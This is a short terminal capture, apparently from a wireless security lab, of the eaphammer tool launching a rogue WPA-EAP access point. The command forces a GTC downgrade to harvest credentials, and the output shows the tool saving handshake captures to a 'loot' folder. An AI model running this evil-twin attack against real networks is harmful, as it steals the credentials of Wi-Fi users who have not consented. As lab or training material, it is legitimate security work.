 (kali㉿kali)-[/home/eaphammer]
$ sudo python3 eaphammer --interface wlan0 --negotiate gtc-downgrade --auth wpa-eap --essid HEIIG-VD --creds -c 1
1
eaphammer
A nice shiny new access point.
Version: 1.13.5
Codename: Power Overwhelming
Author: @s0lst1c3
Contact: gabriel<<at>>solstice(doT)sh
Home
Lab2
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
[*] Using nmcli to tell NetworkManager not to manage wlan0...
100%| | 1/1 [00:01<00:00, 1.00s/it]
[*] Success: wlan0 no longer controlled by NetworkManager.
[*] WPA handshakes will be saved to /home/eaphammer/loot/wpa_handshake_capture-2022-05-19-13-37-08-G78b5DCSbluSSeWL
5avhB9vSs1KBwysJ.hccapx
[hostapd] AP starting...
Configuration file: /home/eaphammer/tmp/hostapd-2022-05-19-13-37-08-j6g38BbpaGZ3jCI6h8bAV9w870L9muWo.conf